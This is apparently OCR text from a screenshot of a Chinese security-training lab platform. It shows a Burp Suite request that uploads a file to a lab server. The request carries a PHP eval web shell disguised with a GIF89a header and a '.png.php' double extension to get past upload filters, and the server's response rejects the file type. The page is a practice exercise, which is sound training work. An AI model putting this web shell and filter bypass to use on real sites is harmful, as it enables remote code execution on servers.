 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=76
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000014b6)
Send CtrlAltDel
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Comparer Logger Extender Project options User options Learn CSRF Token Tracker Passive Scan Client
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × ...
Send Cancel < >
Target: http://192.168.5.10 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /UPLOAD3/ HTTP/1.1
2 Host: 192.168.5.10
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------141548401524566314101193552344
8 Content-Length: 394
9 Origin: http://192.168.5.10
10 Connection: close
11 Referer: http://192.168.5.10/UPLOAD3/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------141548401524566314101193552344
15 Content-Disposition: form-data; name="file"; filename="
give_me_flag.png.php"
16 Content-Type: image/png
17
18 GIF89a
19 <?php @eval($_POST['givemeflag']);?>
20 -----------------------------141548401524566314101193552344
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 -----------------------------141548401524566314101193552344--
Response
Pretty Raw Hex Render \n
文件类型不正确
OK
INSPECTOR